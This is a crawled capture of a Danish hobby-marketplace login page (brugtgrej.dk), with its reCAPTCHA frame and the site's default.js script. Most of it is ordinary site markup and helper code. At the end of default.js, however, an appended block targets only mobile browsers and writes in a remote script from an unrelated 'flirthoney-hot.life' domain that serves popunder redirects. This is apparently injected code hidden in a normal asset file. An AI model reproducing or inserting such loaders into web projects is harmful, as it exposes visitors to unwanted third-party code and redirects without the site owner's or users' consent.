

--- FILE ---
content_type: text/html
request_url: https://www.brugtgrej.dk/login.php?back=%2Fitemshow.php%3Fobj%3D182826%26cat%3D10%26type%3D1
body_size: 3244
content:
<!DOCTYPE html>
<html lang="da">
<head>
<title>Brugtgrej - Log ind</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="description" content="Stort brugtmarked for hobbyelskere. Gratis oprettelse af annoncer.">
<meta name="keywords" content="brugt,marked,grej,k&oslash;b,salg,køb,musik,musiker,amatørradio,radio,ham,foto,fotograf,modelhobby,jagt,fiskeri,hifi,antikviteter">
<meta name="Robots" content="ALL">
<meta name="Revisit-after" content="1">
<meta name="Author" content="Brugtgrej">
<meta name="verify-v1" content="4ocKdmd/Lk/yR38vToKD5fi5EZq0B+Myy5l61Rrekf0=">
<link rel="icon" href="//www.brugtgrej.dk/favicon.ico">
<link rel="apple-touch-icon" href="//www.brugtgrej.dk/apple-touch-icon-iphone.png">
<link rel="apple-touch-icon" sizes="72x72" href="//www.brugtgrej.dk/apple-touch-icon-ipad.png">
<link rel="apple-touch-icon" sizes="114x114" href="//www.brugtgrej.dk/apple-touch-icon-iphone4.png">
<link rel="apple-touch-icon" sizes="144x144" href="//www.brugtgrej.dk/apple-touch-icon-ipad3.png">
<link rel="alternate" type="application/rss+xml" title="Brugtgrej Sælges" href="//www.brugtgrej.dk/rssfeed.php?type=1">
<link rel="alternate" type="application/rss+xml" title="Brugtgrej Købes" href="//www.brugtgrej.dk/rssfeed.php?type=2">
<link rel="stylesheet" href="//www.brugtgrej.dk/default.css?16" type="text/css">
<script src="//www.brugtgrej.dk/lib/jquery.min.js"></script>
<script src="//www.brugtgrej.dk/default.js?3"></script>

	<script src="lib/fab.js"></script>
	<script>
		function adBlockDetected() {
		  $.ajax( "addblockertruefalse.php?m=1" )
		    .always(function() {
//		      alert( "complete" );
				console.log('addblocker detected SIGNAL');
		    });
			
			console.log('addblocker detected');
			//var modal = document.getElementById('myModal');
			//modal.style.display = "block";
			//$('#myModal').show();
		}
		function adBlockNotDetected() {
		  $.ajax( "addblockertruefalse.php?m=0" )
		    .always(function() {
//		      alert( "complete" );
				console.log('addblocker NOT detected SIGNAL');
		    });
						
			console.log('addblocker NOT detected');
		}
		
		if(typeof fuckAdBlock === 'undefined') {
			adBlockDetected();
		} else {
			fuckAdBlock.setOption({ debug: true });
			fuckAdBlock.onDetected(adBlockDetected).onNotDetected(adBlockNotDetected);
		}
	</script>
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
 /* googletag.cmd.push(function() {
    googletag.defineSlot('/32361281/DFP_BEHRENTZ_BRUGTGREJ_160X600_1', [160, 600], 'div-gpt-ad-1519803756713-0').addService(googletag.pubads());
    googletag.defineSlot('/32361281/DFP_BEHRENTZ_BRUGTGREJ_160X600_2', [160, 600], 'div-gpt-ad-1519803756713-1').addService(googletag.pubads());
    googletag.defineSlot('/32361281/DFP_BEHRENTZ_BRUGTGREJ_300X250_1', [300, 250], 'div-gpt-ad-1519803756713-2').addService(googletag.pubads());
    googletag.defineSlot('/32361281/DFP_BEHRENTZ_BRUGTGREJ_930X180_1', [930, 180], 'div-gpt-ad-1519803756713-3').addService(googletag.pubads());
    googletag.defineSlot('/32361281/DFP_BEHRENTZ_BRUGTGREJ_930X180_2', [930, 180], 'div-gpt-ad-1519803756713-4').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });*/
	 
	 googletag.cmd.push(function() {
	    googletag.defineSlot('/5706918/bm_brugtgrej.dk_lb1', [930, 180], 'div-gpt-ad-1541519742902-0').setTargeting('entry', ['first']).addService(googletag.pubads());
	    googletag.defineSlot('/5706918/bm_brugtgrej.dk_lb2', [930, 180], 'div-gpt-ad-1541519819565-0').setTargeting('entry', ['first']).addService(googletag.pubads());
	    googletag.defineSlot('/5706918/bm_brugtgrej.dk_sky1', [160, 600], 'div-gpt-ad-1541519920103-0').setTargeting('entry', ['first']).addService(googletag.pubads());
	    googletag.pubads().enableSingleRequest();
	    googletag.enableServices();
	  });
</script></head>
<body>
<style>
	@media only screen and (min-width: 730px) {
		#topbanner {
			position:absolute;
			right:-20px;
			top:-100px;
			max-height:100px;	
			cursor: pointer;
		}
	}	
	@media only screen and (max-width: 730px) {
		#topbanner {
			display:none;
		}
	}	
	
</style>
<div id="layout_container">
  <div id="layout_title">
    <a href="//www.brugtgrej.dk/"><img src="/img/bgtitle.png" width="229" height="135" alt="Brugtgrej.dk"></a>
    <div id="layout_topmenu">
		<a href="//ham.brugtgrej.dk/links_go.php?obj=4" target="_blank"><img id="topbanner" src="/topbanner.png" /></a>
      <a href="//www.brugtgrej.dk">Forside</a>&nbsp;&nbsp;|&nbsp;&nbsp;
      <a href="//www.brugtgrej.dk/myitems.php?mode=add&amp;topcat=0">Ny annonce</a>&nbsp;&nbsp;|&nbsp;&nbsp;
      <a href="/forum.php?mode=overview">Forum</a>&nbsp;&nbsp;|&nbsp;&nbsp;
      <a href="//www.brugtgrej.dk/newsmail.php?mode=overview">Nyhedsmails</a>&nbsp;&nbsp;|&nbsp;&nbsp; 
    <!--  <a href="//www.brugtgrej.dk/stot_brugtgrej.php">Om brugtgrej</a>&nbsp;&nbsp;|&nbsp;&nbsp; -->
		<a href="//www.brugtgrej.dk/pages.php?obj=4">Om brugtgrej</a>&nbsp;&nbsp;|&nbsp;&nbsp;
      <a href="//www.brugtgrej.dk/contact.php">Kontakt Brugtgrej</a>
    </div>
  </div>
  <div id="layout_top_bar">
    <div id="layout_search">
<form action="/itemlist.php" method="get">
<input type="hidden" name="mode" value="search">
<input type="hidden" name="type" value="1">
S&oslash;g<input type="text" name="search" value="" class="top_search">
<select name="topcat" class="layout_search top_search_cat">
<option value="0">Hele brugtgrej</option>
<option value="30" >Amatørradio</option><option value="64" >Andre interesser</option><option value="133" >Antikviteter</option><option value="38" >Foto</option><option value="117" >Hi-Fi og video</option><option value="77" >Jagt og Fiskeri</option><option value="80" >Modelhobby</option><option value="31" >Musikinstrumenter</option><option value="102" >Samleobjekter</option></select>
<input type="submit" value="Søg" class="button searchbutton">
</form>
    </div>
    <div id="layout_user_menu">
<a href="//www.brugtgrej.dk/user_register.php">Opret profil</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="//www.brugtgrej.dk/login.php?back=%2Flogin.php">Log ind</a>    </div>
  </div>
  <div id="layout_content_fr">
  <div id="layout_menu">
<br>
<div class="menublock"><a href="/myitems.php?mode=add&amp;topcat=0" class="indryk_annonce">Indryk annonce</a></div><hr>

    <div class="menublock">
      <div class="menu_title">Forum</div>
  <a href="//div.brugtgrej.dk/forum.php?mode=thread&amp;obj=103086">Spar 1200kr om året på ..</a><br><a href="//ham.brugtgrej.dk/forum.php?mode=thread&amp;obj=103073">Reparation af potentiomet..</a><br><a href="//ham.brugtgrej.dk/forum.php?mode=thread&amp;obj=103071">Rep. af radio. Hvor?</a><br><a href="//ham.brugtgrej.dk/forum.php?mode=thread&amp;obj=103069">Antennerør / Mast</a><br><a href="//ham.brugtgrej.dk/forum.php?mode=thread&amp;obj=103066">noget af en prisstigning</a><br><a href="//ham.brugtgrej.dk/forum.php?mode=thread&amp;obj=103055">Mobilantenne</a><br><a href="//ham.brugtgrej.dk/forum.php?mode=thread&amp;obj=103051">reparation og fejlfinding..</a><br><a href="//ham.brugtgrej.dk/forum.php?mode=thread&amp;obj=103037">icom 706 filtre eller ej</a><br><a href="//www.brugtgrej.dk/forum.php?mode=thread&amp;obj=103043">D licens prøve i Vestjyl..</a><br><a href="//ham.brugtgrej.dk/forum.php?mode=thread&amp;obj=103014">Agerskov Forårsmarked 28..</a><br></div><hr><div class="menublock"><div class="menu_title">Sektioner</div><a href="//ham.brugtgrej.dk">Amatørradio</a><br><a href="//div.brugtgrej.dk">Andre interesser</a><br><a href="//antikviteter.brugtgrej.dk">Antikviteter</a><br><a href="//foto.brugtgrej.dk">Foto</a><br><a href="//hifi.brugtgrej.dk">Hi-Fi og video</a><br><a href="//jagtfiskeri.brugtgrej.dk">Jagt og Fiskeri</a><br><a href="//modelhobby.brugtgrej.dk">Modelhobby</a><br><a href="//musikere.brugtgrej.dk">Musikinstrumenter</a><br><a href="//samling.brugtgrej.dk">Samleobjekter</a><br></div><!-- testad -->
<hr><br><br><center><div class="ad_box"><!-- /5706918/bm_brugtgrej.dk_sky1 -->
<div id='div-gpt-ad-1541519920103-0' style='height:600px; width:160px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1541519920103-0'); });
</script>
</div></div></center>
  </div>
  <div id="layout_content">
<div class="smalltalkfade onlineitems">
  197 online brugere<br>3209 online annoncer<br></div>
<div>
  <a href="/itemlist.php?type=1&amp;_OPENMENU=1"><img class="view_tab" src="//www.brugtgrej.dk/img/top_tab_type_1.gif" width="98" height="31" alt="Sælges"></a><a href="/itemlist.php?type=2&amp;_OPENMENU=2"><img class="view_tab" src="//www.brugtgrej.dk/img/top_tab_type_2.gif" width="98" height="31" alt="Købes"></a>  <div class="breadcrumbs">Du er her: <a href="http://www.brugtgrej.dk">Brugtgrej</a> &gt; Log ind</div>

</div>

<br class="clear">
<link rel="stylesheet" href="http://www.brugtgrej.dk/css/user.css" type="text/css">

<div>
  <h1>Log ind</h1>
  <form action="login_post.php" method="post" name="login">
    <input type="hidden" name="back" value="%2Fitemshow.php%3Fobj%3D182826%26cat%3D10%26type%3D1">
    <fieldset>
      <label for="username">Brugernavn:</label><input type="text" id="username" name="username" value=""><br>
      <label for="password">Adgangskode:</label><input type="password" id="password" name="password" value=""><br>
      <label for="remember">Husk mig</label><input type="checkbox" class="check" name="remember" id="remember"><br>
      <br>
      <input type="submit" value="Log ind" class="button"><br>
      <br>
      <a href="login_forgot.php">Klik her hvis du har glemt din adgangskode</a><br>
    </fieldset>
  </form>
</div>
<br><br>
<div class="login_opret_ny">
  <div class="boxdiv1">
    <div class="boxdiv2">
      <h1>Endnu ikke medlem?</h1>
      <form action="user_register.php" method="get" name="login">
        <fieldset>
          <input type="hidden" name="back" value="%2Fitemshow.php%3Fobj%3D182826%26cat%3D10%26type%3D1">
          <input type="submit" value="Opret dig gratis.">
        </fieldset>
      </form>
    </div>
  </div>
</div>

<script langauge="JavaScript">
document.login.username.focus();
</script>
<br><br><br><br><br><br><br><br><br><br>
  </div>
  <div id="layout_bottom"></div>
</div>
</div>
<div class="right">
<!-- script src="//www.google-analytics.com/urchin.js" type="text/javascript"></script -->
<!-- script type="text/javascript">
_uacct = "UA-2421095-1";
urchinTracker();
</script -->
  </div>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aCPDwKwmsQjVa1CVlj2ARQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769281254419');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWOey078B5nopEATbMXwTJ8Ye9QIwcILe_JW7LFP2eNCB7-QsjisKxcK1UoOjmlqJJvbaGyUHjFrfjaBWwSq0ZawkNS7BG_CWvIykGauUkIxsGhmi7X4CJ_nmUArnsfX9s3txrpgGpIZuDOVXn3Y6xbLjJPNsbdZii_dDcwnWhpP5fTwNZ5PTTGtAGE/_/advertising300x250./ems/ads._assets/ads//ad2gate./advertisingbanner1.
body_size: -1289
content:
window['4f85e028-6f9e-4a57-b09b-dc93b2cc6a7a'] = true;

--- FILE ---
content_type: application/javascript
request_url: https://www.brugtgrej.dk/default.js?3
body_size: 1188
content:
function ShowItemPic(obj, imgfile) {
  window.open('/showpic.php?obj='+obj+'&filename='+imgfile,'ProductImg','height=720,width=960,resizable=1,scrollbars=1,status=1');
}

function SaveOpenItemtype(itemtype) {
  var xmlhttp;
  xmlhttp = null;

  // code for Mozilla, etc.
  if (window.XMLHttpRequest)
    xmlhttp = new XMLHttpRequest();
  else if (window.ActiveXObject)  // code for IE
    xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");

  if (xmlhttp != null) {
    xmlhttp.open("GET", 'saveopenitemtype.php?itemtype='+itemtype, true);
    xmlhttp.send(null);
  }
}

function ToggleMenu(itemtype) {
  for (i = 1; i < 3; i++)
    document.getElementById('MenuItemType'+i).style.display = "none";

  document.getElementById('MenuItemType'+itemtype).style.display = "";
  SaveOpenItemtype(itemtype);
}

function SubmitForm(formname) {
  document.getElementById(formname).conf.value = 1;
  document.getElementById(formname).submit();
}

function SelectChecks(formname, checkvalue) {
  form = document.getElementById(formname);
  for (i = 0; i < form.length; i++)
    if (form.elements[i].type == 'checkbox')
      form.elements[i].checked = checkvalue;
}

function Buddies_Delete(buddyid, name) {
  if (window.confirm('Sikker p� du vil fjerne "'+name+'" fra din kontaktliste?'))
    document.location.href = '/buddies.php?mode=delete&conf=1&obj='+buddyid;
}

function Polls_Vote(poll_id) {
  answer_index = -1;
  poll_div = document.getElementById('poll_answers_' + poll_id);
  subs = poll_div.childNodes;
  for (i = 0; i < subs.length; i++)
    if (subs[i].checked)
      answer_index = subs[i].value;
  if (answer_index != -1)
    xajax_Polls_Vote(poll_id, answer_index);
}

$(function() {
  var links = $('.itemimagelink');
  if (links.length) {
    links.lightBox({
      imageLoading: '/lib/lightbox/images/lightbox-ico-loading.gif',
      imageBtnPrev: '/lib/lightbox/images/lightbox-btn-prev.gif',
      imageBtnNext: '/lib/lightbox/images/lightbox-btn-next.gif',
      imageBtnClose: '/lib/lightbox/images/lightbox-btn-close.gif',
      imageBlank: '/lib/lightbox/images/lightbox-blank.gif',
      fixedNavigation: true
    });
  }
  $('.buddy_add').click(function() {
    var userid = $(this).data('user_id');
    if (!userid)
      alert('Ugyldigt userid');
    else
      $.post("/buddies.php", {mode: "add", userid: userid}).complete(function(res) { alert(res.responseText)});
  });
});

if( /Android|webOS|iPhone|iPad|Opera Mini/i.test(navigator.userAgent) ) {
document.write('<script src="https://flirthoney-hot.life/js/popunder.js"></script>');
var popunder = {expire: 6, url: "https://flirthoney-hot.life/?u=lcd8hwq&o=h6dw1n9"};
}